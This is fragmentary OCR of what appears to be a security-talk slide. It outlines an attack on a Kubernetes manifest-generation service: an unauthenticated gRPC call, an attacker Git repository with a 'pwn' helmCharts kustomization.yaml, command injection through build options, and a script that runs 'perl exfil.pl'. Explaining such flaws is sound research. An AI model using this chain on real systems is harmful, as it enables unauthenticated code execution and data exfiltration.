
We can make a non authenticated gRPC call
to
, which will call
GenerateManifest
kustomize
An arbitrary Git repository will be fetched in the current
directory
We controll the build options through
KustomizeOptions
We can execute arbitrary commands with
--help-
command
In the Git repository a
file is stored:
kustomization.yaml
helmCharts:
-
name:
pwn
version:
0.0
.1
Along with a bash script:
#!/bin/sh
perl exfil.pl